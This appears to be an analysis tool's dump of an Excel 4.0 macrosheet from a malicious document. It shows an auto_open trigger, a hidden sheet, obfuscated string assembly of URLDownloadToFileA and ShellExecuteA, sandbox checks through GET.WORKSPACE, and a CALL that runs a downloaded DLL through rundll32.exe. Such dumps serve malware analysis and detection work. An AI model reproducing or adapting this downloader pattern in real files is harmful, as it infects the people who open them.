 auto_open: auto_open→'c1zB0vasNo'!$N$545
SHEET: c1zB0vasNo, Macrosheet
CELL:D513, =CONCATENATE(Y841,L955,A1038,R1149,G1239), Xc3l_
CELL:I180, =CONCATENATE(E615,W1026), ShellExecuteA
CELL:F1220, =CONCATENATE(K1184,Y420,D450), URLMON
CELL:R1191, =CALL($L$554,$I$180,"JJCCCCJ",0.0,"Open","rundll32.exe",CONCATENATE($G$1332,$D$8,$D$513,$K$390),0.0,0.0), 0
CELL:J1190, =CONCATENATE(T1000,W1063,O1107,K1131,D517), 0s_r_
CELL:N545, =WORKBOOK.HIDE("c1zB0vasNO",TRUE), 1
CELL:L575, =CONCATENATE(F1242,W428,R608), dll
CELL:Y420, =CONCATENATE(B1193,F1204,W1216), RLM
CELL:T698, =IF(OR(D9<700.0),ON.TIME(NOW()+"00:00:02",A1),ON.TIME(NOW()+"00:00:02","Lsl23Us7a")), 1
CELL:D8, =IF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O697,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777)), 42
CELL:Q1000, =CONCATENATE(U410), URLDownloadToFileA
CELL:O347, =CONCATENATE(I1324,M11,L54,F80,Y144,X179,P383), hTXx.dl
CELL:N546, =GET.WORKSPACE(1.0), Windows (64-bit) NT 10.00
CELL:D9, =GET.WORKSPACE(13.0), 1188.75